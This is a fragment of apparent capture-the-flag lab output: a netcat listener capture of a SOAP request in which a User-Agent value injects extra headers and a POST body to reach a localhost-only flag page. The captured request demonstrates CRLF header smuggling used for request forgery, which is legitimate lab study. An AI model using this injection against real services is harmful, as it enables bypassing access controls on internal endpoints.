 listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56634
POST /flag.php HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: ctfshow
X-Forwarded-For: 127.0.0.1,127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13

token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:9999#getFlag"
Content-Length: 388

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1
:9999" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></S
OAP-ENV:Body></SOAP-ENV:Envelope>